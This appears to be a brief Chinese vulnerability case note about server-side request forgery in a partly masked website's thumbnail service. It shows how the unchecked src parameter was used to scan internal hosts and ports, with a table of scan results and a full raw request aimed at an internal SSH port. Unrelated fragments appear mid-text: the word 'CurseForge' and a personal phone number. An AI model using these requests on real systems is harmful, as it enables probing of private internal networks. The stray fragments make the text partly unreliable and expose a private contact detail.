 SSRF漏洞案例(二)
http://*.*.*.com/maps/services/thumbnails?width=215&height=145&quality=120&align=middle,
middle&src=http://10.50.40.**.**:8081
src参数未做限制，内网地址也可以，存在SSRF漏洞连接存在访问400状态码 不存在返回200状态码
CurseForge
+8617762504093
4 4 400 750
66 66 400 772
52 52 400 772
67 67 400 773
103 103 400 773
156 156 400 773
234 234 400 772
217 217 400 772
0 200 724 baseline request
1 1 200 724
2 2 200 725
3 3 200 724
5 5 200 725
6 6 200 725
7 7 200 724
9 9 200 723
Request Response
Raw Params Headers Hex
GET /maps/services/thumbnails?width=215&height=145&quality=120&align=middle,middle&src=http://10.50.40.67:22 HTTP/1.1
Host:
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Connection: close